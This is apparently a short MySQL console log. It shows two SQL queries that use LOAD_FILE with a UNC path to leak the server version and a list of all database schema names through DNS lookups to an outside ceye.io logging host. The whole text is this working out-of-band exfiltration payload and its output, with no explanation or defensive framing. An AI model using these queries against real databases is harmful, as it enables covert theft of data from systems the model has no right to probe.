 MySQL root@localhost:(none)> SELECT LOAD_FILE(concat('\\\\',@@version,'.ckr3de.ceye.io\\abc'));
+------------------------------------------------------------+
| LOAD_FILE(concat('\\\\',@@version,'.ckr3de.ceye.io\\abc')) |
+------------------------------------------------------------+
| <null>                                                     |
+------------------------------------------------------------+
1 row in set
Time: 22.625s
MySQL root@localhost:(none)> SELECT LOAD_FILE(concat('\\\\',(select group_concat(schema_name SEPARATOR '.') from information_schema.schemata),'.ckr3de.ceye.io\\abc'));
+------------------------------------------------------------------------------------------------------------------------------------+
| LOAD_FILE(concat('\\\\',(select group_concat(schema_name SEPARATOR '.') from information_schema.schemata),'.ckr3de.ceye.io\\abc')) |
+------------------------------------------------------------------------------------------------------------------------------------+
| <null>                                                                                                                             |
+------------------------------------------------------------------------------------------------------------------------------------+
1 row in set
Time: 22.297s